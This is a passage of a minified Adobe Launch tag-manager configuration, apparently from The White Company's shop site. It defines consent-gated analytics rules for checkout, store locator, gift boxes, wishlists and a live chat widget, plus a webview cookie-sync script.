clear",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC28a55882b44c406ab321f2668c1dc399-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe72b76000ed2484586008cab3bdf8e5c",name:"[New] Store Locator - Get Directions Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.direction-btn",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/get directions/.test($(this).text())&&(t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event122",t.events="event122")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Get Directions Click",linkType:"o"}}]},{id:"RLea10484c9b104ffa9ad656d09ac3b784",name:"Checkout - Gift Box Options",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxOptions"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"addGiftBoxMessage"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if("addGiftBoxMessage"==e.identifier)t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event30",t.events="event30";else{var n=[],s=[],a=$(".giftbox-count a.active").text(),r=0,o=0,c=0,l=!0;null!=a&&null!=a&&""!=a||(l=!1,a=(a=$(".gifting-summary__header-amount").text()).replace("Number of Gift Boxes: ","").trim()),l?($(".tab-pane[id^=giftbox]").each((function(e){if(e==a)return!1;var t=$(this).find("#gifting-type a.active").text(),n=$(this).find("textarea").val();"The White Company"==t&&(r++,s.push("The White Company")),"The Little White Company"==t&&(o++,s.push("The Little White Company")),""!=n&&c++})),$("[id^=giftboxModalContent]").each((function(){if(0==i)return!0;if(i==a+1)return!1;var e=$(this).find("#gifting-type a.active").text(),t=$(this).find("textarea").val();"The White Company"==e&&(r++,s.push("The White Company")),"The Little White Company"==e&&(o++,s.push("The Little White Company")),""!=t&&c++})),c>0&&n.push("event30="+c),r>0&&n.push("event32="+r),o>0&&n.push("event33="+o),t.clearVars(),t.linkTrackVars="events,eVar53",t.linkTrackEvents="event30,event32,event33",t.events=n.join(","),t.eVar53=s.join("|")):($(".giftbox-style__input").each((function(e){if(e==2*a)return!1;if(this.checked){var t=this.value;"TheWhiteCompany"==t?(s.push("The White Company"),r++):"TheLittleWhiteCompany"==t&&(s.push("The Little White Company"),o++)}})),c>0&&n.push("event30="+c),r>0&&n.push("event32="+r),o>0&&n.push("event33="+o),t.clearVars(),t.linkTrackVars="events,eVar53",t.linkTrackEvents="event30,event32,event33",t.events=n.join(","),t.eVar53=s.join("|"),window.sessionStorage.giftBoxList=s.join("|"),window.sessionStorage.giftBoxEventList=n.join(","))}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Options",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLead0719d523449b0bbf69c7141bbae70",name:"[Adobe Analytics]  - Click - One Trust Banner Reject Advertising Cookie Tracking ( event45)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.one-trust-some-ads",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){window.sEvents=window.sEvents||[],window.sEvents.push("event45")}},trackerProperties:{}}}]},{id:"RLeb64dbcb03674d15b7a0fcc0b0a4feff",name:"Adwords/Doubleclick/Floodlight/GA4 - Global Gtag config - All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC1a7880173c2344fd83697aa0baaab161-source.min.js",language:"html",
isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC13df70119d714cffb67ad44636893436-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC9a7bf172ea684c229067be4677b7808f-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC59a2e4621e9f4770bfdc6911793c01ee-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC5558c6db362548669e771056098ef288-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCf4e0c165446c42928d173cbbbf22ea75-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLeba8156fa2594ab58c9582f011d36c65",name:"[Adobe Analytics] Custom Event (checkout_error) - Bag/Checkout Purchase Errors [evar27, evar107, evar108, event26, event29, list1]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"checkout_error",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.detail;if(n){let e=n.Message,s=n.title?n.title:n.Title,a=n.paymentMethod,r=n.type;t.list1=e,t.eVar107=a,t.eVar108=s,/error/i.test(r)?(t.eVar27="Purchase Errors",t.events=t.apl(t.events,"event26",",",1)):(t.eVar27="Purchase Information",t.events=t.apl(t.events,"event29",",",1)),window.beaconSent&&(t.linkTrackVars=t.apl(t.linkTrackVars,"list1",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar27",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar107",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar108",",",1),t.tl(!0,"o","Checkout Error"),t.clearVars())}}},trackerProperties:{}}}]},{id:"RLebab1e834c5c4046a6645397e1619fa8",name:"D365 Omnichannel Widget ROW",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if(("/row/help/contact-us"===e||"/row/help"===e)&&-1===document.domain.indexOf("sit1.aws"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1cad32d9-16dc-4059-8691-ee036bd22c0e" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code below 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1cad32d9-16dc-4059-8691-ee036bd22c0e" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RLebd66696fe284aec9d4a21f5341c0eae",name:"GA4 - gtag - Remove from wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"saved items"==_satellite.getVar("Custom Event - Event Category")&&"remove"==_satellite.getVar("Custom Event - Event - Action")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC5cc87152aa814d738b9378b36bc017e8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLed583d1086bf4b28b6fc48b42700f5a2",name:"[Adobe Analytics] DOM Ready - PLP/SRP - Mobile View Type ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%PLP/SRP But not CLP%"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){const e=document.querySelector(".product-listing-page__layout-switcher button[aria-current]");return!e||(t.eVar126=e.querySelector("img")?.getAttribute("alt"),t.eVar129=sessionStorage.getItem("listing_view_changed")?"Yes":"No",!1)}n()&&new MutationObserver(((e,t)=>{n()&&t.disconnect()})).observe(document.body,{childList:!0,subtree:!0})}},trackerProperties:{}}}]},{id:"RLed9054a110b04aa1a43243f9315cbc68",name:"[New] Store Locator - List/Map View Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-search-container div.view-tabs__tab",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="prop32",/List view/i.test(this.innerHTML)?t.prop32="List view":/Map view/i.test(this.innerHTML)&&(t.prop32="Map view")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - List/Map View Click",linkType:"o"}}]},{id:"RLee0436ceab404e2ea1838888fbb46402",name:"Gtag - Secure Checkout - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCb2921a1db3e34a0d8fd5c59b866a1aeb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLee68733c645e472f8d6a5b178028a27f",name:"Secure Sign-In and Resend Link Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=window.universal_variable?.event?.category;"secure sign in"===n?(t.events=t.apl(t.events,"event197",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event197",",",1),t.tl(!0,"o","Secure Sign-In Link Sent"),t.clearVars()):"resend secure link"===n&&(t.events=t.apl(t.events,"event198",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event198",",",1),t.tl(!0,"o","Resend Secure Link Sent"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLeec0e094ce244095ad153552c2b6eec6",name:"GA4 - gtag - Signed up for an account",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".register__button.btn.btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCb75a5dd12f674ebd85452ef890c0369b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLef632bd4e0c843a19d696b05b0bdbda9",name:"[Epsilon] DOM Ready - Order Complete New",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC06f58da11a15453994806da044bcb3b4-source.min.js",language:"html",isExternal:!0}}]},{id:"RLefa73537e84f4f9881f914f65da8345b",name:"[Adobe Analytics] Checkout - Collections - View Collection Store Details",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"view collection store details"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event209"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"View Collection Store Details",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf05d710989954f99b9bf0111ff393c3d",name:"Saved Items - Basket - Saved Items Link Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".alert-info--saveditems a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/\/uk\/basket/.test(location.pathname))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(this).parent().text().replace("has been added to your Saved\xa0Items","").trim();t.linkTrackVars="events,eVar13,eVar22",t.linkTrackEvents="event36",t.events="event36",t.eVar13=n.replace(/,/g,"").trim(),t.eVar22="Basket"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Basket - Saved Items Link Click",linkType:"o"}}]},{id:"RLf062e13d3fb74541be58e448a6150465",name:"Click Event/Custom Event - PLP - View More Button [event61, eVar105, eVar106]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[class="load-more-button"] a',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return!!/click/i.test(t)||!(!(e=universal_variable.event)||!/view more/i.test(e.category))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.$type;/custom/i.test(n)&&(e=universal_variable.event)&&(t.eVar105=e.source,t.eVar106=e.pages_viewed,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar105",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar106",",",1))}},trackerProperties:{events:[{name:"event61"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Event - PLP - View More Button [event61]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf198226a4cd84c3caff7b8d750d4b26e",name:"Mobile App - Webview - Create AMCV Cookies ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=navigator.userAgent;return!!/poq\.ios|com\.thewhitecompany\.com/gi.test(e)}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'(function () {\n    var result = [];\n    var cookieDomain = ".thewhitecompany.com";\n    var cookiePath = "/";\n    \n    //cookie expiry should be set to 2 years for the AMCV cookie\n    var cookieExpiry = new Date(new Date().getTime()+((1000*60*60*24*365) * 2));\n    var cookieFromApp = _satellite.cookie.get("AMCV");\n    var existingAdobeCookie = _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg") || _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n    var persistedMCMID = "";\n    var adobeCookieECID = "";  \n    \n    _satellite.logger.log("webview cookie solution: checking if Adobe\'s AMCV Cookie already created...", !!existingAdobeCookie);\n    //AMCV cookie contents:\n    //adobe_mc=TS=1708619080|MCMID=60246555346101395157761300507698938748|MCORGID=A1AB3E2C5A01811C0A495EDA@AdobeOrg\n    _satellite.logger.log("webview cookie solution: AMCV cookie - " + cookieFromApp);\n \n    if (typeof Visitor === "function") {\n        var visitor = Visitor.getInstance("A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n\n        _satellite.logger.log("webview cookie solution: checking fields:", visitor._fields);\n\n    }\n\n    //check to see if existing ECID from app matches the one in webview:\n    if (cookieFromApp && existingAdobeCookie) {\n        persistedMCMID = (cookieFromApp.match(/\\|MCMID=([0-9]{38})/) || ["",""])[1];\n        adobeCookieECID = (existingAdobeCookie.match(/\\|MCMID\\|([0-9]{38})/) || ["",""])[1];\n\n        if (typeof visitor._fields === "object") {\n            visitor._fields.MCMID = persistedMCMID;\n            _satellite.logger.log("webview cookie solution: checking fields again:", visitor._fields);\n        }\n\n        _satellite.logger.log("webview cookie solution: existing Adobe cookie value - ",existingAdobeCookie);\n        _satellite.logger.log("webview cookie solution: both POQ AMCV and Adobe\'s AMCV cookies exist", persistedMCMID, adobeCookieECID);\n\n        //if they match, do nothing. \n        if (persistedMCMID && adobeCookieECID) {\n            _satellite.logger.log("webview cookie solution: both POQ AMCV and Adobe\'s AMCV cookies exist - values found");\n            if (persistedMCMID === adobeCookieECID) {\n                _satellite.logger.log("webview cookie solution: both values match - exiting function");\n                return; \n            }\n\n            //if they don\'t match, delete. \n            else {\n                _satellite.logger.log("webview cookie solution: values don\'t match, delete Adobe cookie");\n                _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n                _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n                document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n                document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            }\n        }\n\n        //sometimes cookie is only partially formed, and doesn\'t contain ECID. delete this cookie anyway.\n        else if (persistedMCMID && !adobeCookieECID) {\n            _satellite.logger.log("webview cookie solution: Adobe cookie doesn\'t contain ECID, delete Adobe cookie to create new one");\n            _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n            _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            _satellite.logger.log(_satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg"), _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg"));\n        }\n\n    }\n\n\n    if (typeof visitor === "object") {\n    \n        _satellite.logger.log("webview cookie solution: Visitor found", visitor, persistedMCMID);\n    \n        if (persistedMCMID) {\n\n            result.push(\n            visitor._settingsDigest,\n            "MCIDTS|" + visitor._fields.MCIDTS,\n            //"MCMID|" + visitor._fields.MCMID, //removed for testing\n            "MCMID|" + persistedMCMID,\n            "MCAAMLH-" + visitor._fields.expireMCAAMLH + "|" + visitor._fields.MCAAMLH,\n            "MCAAMB-" + visitor._fields.expireMCAAMB + "|" + visitor._fields.MCAAMB,\n            "MCOPTOUT-" + visitor._fields.expireMCOPTOUT + "|NONE",\n            "MCAID|NONE",\n            "MCSYNCSOP|" + visitor._fields.MCSYNCSOP,\n            "vVersion|" + visitor._fields.vVersion,\n            );\n\n            _satellite.logger.log("webview cookie solution: creating new cookies");\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=" + encodeURIComponent(result.join("|")) + ";domain=" + cookieDomain + ";path=" + cookiePath + ";expires=" + cookieExpiry + ";";\n\n            //session initialisation cookie, always set to 1. session cookie so no expiry needed. \n            document.cookie = "AMCVS_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=1;domain=" + cookieDomain + ";path=" + cookiePath + ";";\n        }\n        \n    \n    }\n    \n    else if (typeof visitor !== "object" && cookieFromApp) {\n    \n        _satellite.logger.log("webview cookie solution: Visitor not found - attempting generic cookie creation from AMCV");\n        //value expiries seem to be 7 days from now in seconds\n        var expiryForValues = (Math.floor(Date.now() / 1000) + 604800);\n    \n        if (persistedMCMID) {\n    \n            result.push(\n                "179643557",\n                "MCIDTS|19776",\n                "MCMID|" + persistedMCMID,\n                "MCAAMLH-" + expiryForValues + "|6",\n                "MCOPTOUT-" + expiryForValues + "|NONE|",\n                "vVersion|5.5.0"\n            )\n    \n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=" + encodeURIComponent(result.join("|")) + ";domain=" + cookieDomain + ";path=" + cookiePath + ";expires=" + cookieExpiry + ";";\n        \n            //session initialisation cookie, always set to 1. session cookie so no expiry needed. \n            document.cookie = "AMCVS_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=1;domain=" + cookieDomain + ";path=" + cookiePath + ";";\n        }\n    \n    }\n})();',language:"javascript"}}]},{id:"RLf2123c50d70d4a2491f0f79b3cbdead1",name:"Custom Event - Add To Bag - Quick View [event93] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"quick view"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Action%",rightOperand:"open"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour,"eVar77="+universal_variable.page.breadcrumb[0].replace(/\,/g,""),"eVar78="+universal_variable.page.breadcrumb[1].replace(/\,/g,"")];else r=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar45="+n.colour];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join(),/collection pdp/i.test(universal_variable.event.source)&&(t.events=t.apl(t.events,"event93",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event93",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1))}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add To Bag - Quick View [event11]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf226f027d697473294ae3038fb3fe182",name:"Content Square - Confirm Delivery Details - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn, #",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCc2831c9863a44acfbacc9ee8a351fc05-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf2d09758980941d9b4bbeb0731d8fe30",name:"Newsletter Sign Up - Confirmation (event4, prop34)",events:[{modulePath:"core/src/lib/events/historyChange.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/subscription",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],"true"==_satellite.cookie.get("yrd_emailSignUp")?(window.sEvents.push("event4"),t.prop34="Footer",_satellite.cookie.remove("yrd_emailSignUp")):"popup"==_satellite.cookie.get("yrd_emailSignUp")&&(window.sEvents.push("event4"),t.prop34="Pop-Up",_satellite.cookie.remove("yrd_emailSignUp")),t.pageName="/subscription",t.events=window.sEvents.join()}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RLf3973e30e0a84a0ba81b3d7ecf39270d",name:"Custom Event - Find Stock in Store- Quick View [eVar13, eVar42, eVar45, eVar77, eVar78, eVar90] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"find stock in store"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var 